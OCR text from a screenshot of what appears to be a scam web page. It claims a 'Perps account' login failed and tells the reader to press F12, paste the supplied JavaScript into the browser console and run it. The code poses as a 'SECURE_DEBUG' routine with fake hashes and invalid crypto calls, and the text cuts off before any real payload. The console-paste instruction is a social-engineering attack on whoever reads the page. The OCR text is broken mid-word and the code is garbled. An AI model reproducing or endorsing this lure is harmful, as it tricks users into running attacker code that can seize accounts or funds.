
Identification of
Failed to login Perps
account:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: e3ti4o4663

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to login Per
ps account: (Hash: 0x2f94b5d2)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"HMAC",hash:"SHA-512"},true,
["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-GCM",salt:new Uint8Array
(26)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr